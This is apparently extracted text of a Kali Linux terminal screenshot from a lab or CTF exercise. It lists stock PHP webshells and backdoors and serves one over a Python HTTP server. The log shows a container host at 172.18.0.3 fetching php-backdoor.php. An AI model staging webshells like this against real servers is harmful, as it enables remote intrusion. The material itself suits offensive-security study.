 1 2 3 4 2 7:18
mfkrypt@kali: /usr/share/webshells/php
File Actions Edit View Help
┌──(mfkrypt㉿kali)-[/usr/share/webshells/php]
└─$ mv php-backdoor.php php-backdoor.txt
/usr/share/davtest/backdoors/php_backdoor.php
/usr/share/sqlmap/data/shell/backdoors/backdoor.php_
/usr/share/webshells/php/php-backdoor.php
/usr/share/webshells/php/qsd-php-backdoor.php
/usr/share/webshells/php/simple-backdoor.php
┌──(mfkrypt㉿kali)-[~/lekir-docker]
└─$ cd /usr/share/webshells/php
┌──(mfkrypt㉿kali)-[/usr/share/webshells/php]
└─$ ls
findsocket php-backdoor.php php-backdoor.txt php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php
┌──(mfkrypt㉿kali)-[/usr/share/webshells/php]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [11/Aug/2024 01:02:36] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [11/Aug/2024 01:02:36] code 404, message File not found
127.0.0.1 - - [11/Aug/2024 01:02:36] "GET /favicon.ico HTTP/1.1" 404 -
172.18.0.3 - - [11/Aug/2024 07:06:11] "GET /php-backdoor.php HTTP/1.1" 200 -